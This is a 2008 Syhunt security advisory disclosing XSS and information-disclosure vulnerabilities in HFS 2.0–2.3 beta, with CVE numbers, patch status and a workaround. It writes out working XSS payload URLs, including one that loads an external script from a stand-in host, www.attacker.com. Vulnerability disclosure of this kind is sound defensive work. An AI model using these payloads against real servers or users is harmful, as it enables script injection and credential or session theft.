Syhunt: HFS (HTTP File Server) Template Cross-Site Scripting and Information Disclosure Vulnerabilities
Advisory-ID: 200801161
Discovery Date: 1.16.2008
Release Date: 1.23.2008
Affected Applications: HFS 2.0 to and including 2.3(Beta Build #174)
Non-Affected Applications: HFS 1.6a and earlier versions
Class: Cross-Site Scripting (XSS), Information Disclosure
Status: Patch available/Vendor informed
Vendor: Massimo Melina
Vendor URL: http://www.rejetto.com/hfs -or- hfs.sourceforge.net
The Common Vulnerabilities and Exposures (CVE) project has assigned the following CVEs to these vulnerabilities:
- CVE-2008-0409 - Cross-Site Scripting (XSS) and Host Field XSS
- CVE-2008-0410 - Information Disclosure Vulnerability
Overview: HFS is a very popular open source HTTP server designed for easily sharing files. According to information on the official website, the HTTP File Server software has been downloaded about 2 million times.
Description: When a specific URL is visited, HFS displays a non-existent account name in the response body. This non-existent account name can be HTML code, allowing a remote attacker to use this to launch XSS attacks.
Because the HTML code is also recognized by the web server as a HFS HTML template, it is also possible to inject symbols to force HFS to reveal details about the server (eg, current HFS server version, build, connections, timestamp, uptime, current outbound and inbound speed, and more). Technical details are included below.
Details (Replicating the issues):
1) Cross-Site Scripting (XSS) and Host Field XSS Vulnerabilities
Example 1 - Launching a basic XSS:
http://<script>alert('Syhunt%20XSS')<%2fscript>a:x@[host]/
Example 2 - Injecting an external script (A mix of encoding and javascript functions is used here to circumvent browser URL limitations):
http://<script>var%20sChar=String%2efromCharCode(58)%3bdocument %2ewrite('<script%20src=http'+sChar+'%2f%2fwww%2eattacker%2ecom %2fxss%2ejs><%5c%2fscript>')%3b<%2fscript>a:x@[host]/
- This is specially dangerous if launched against Firefox. In
order to protect the password from prying eyes, Firefox entirely hides what comes before the at (@) character and then only the host name remains visible in the address bar. Firefox will also resubmit the auth credentials everytime the host is visited during the current browser session (unless new credentials are supplied).
- User must be already logged in (via /~login) and the current
(root) path should not be password protected in the HFS-VFS panel.
- If the host symbol is injected using this technique, HFS will
recognize it as a HTML template and return the data provided in Host field of the request as part of the response body. The same happens if the host symbol has been included (after customization) in the current HFS HTML template.
Detection:
http://www.syhunt.com/advisories/hfshack.txt
See the checkxss command
Sandcat can also be used to identify this issue:
http://www.syhunt.com/sandcat
2) Information Disclosure
Example 1 - Injecting Symbols:
http://www.syhunt.com/advisories/hfshack.txt
The ver command will force HFS to reveal its version and build
The symbols command will force HFS to reveal additional
details about the server (such as connections, timestamp, uptime,
current outbound and inbound speed, and more).
- You can disable the Send HFS identifier option (which
enables the HFS banner) and remove all server identifier symbols from the original HTML template, and still it will work.
Additional Considerations:
- An updated IE will not accept basic auth via URL. See:
http://support.microsoft.com/kb/834489 and the MS security update 832894 if you wish to learn about this subject.
Vulnerability Status: The vendor was contacted and has immediately released HFS 2.2c which fixes these problems. The new version can be downloaded at www.rejetto.com/hfs/download or via the Check for news/updates option in the HFS menu.
As a workaround for the affected releases, users should remove the and symbols from any HFS HTML templates.
Testers of HFS 2.3 Beta should upgrade to the latest 2.3 beta build.
HFS 2.3 Beta specifically is only affected if the option Accept any login for unprotected resources is enabled. This option, introduced in this version, is disabled by default.
Credit:
Felipe Aragon and Alec Storm
Syhunt Security Research Team, www.syhunt.com
Copyright © 2008 Syhunt Security
Disclaimer: The information in this advisory is provided "as is" without warranty of any kind. Details provided are strictly for educational and defensive purposes.
Syhunt is not liable for any damages caused by direct or indirect use of the information provided by this advisory.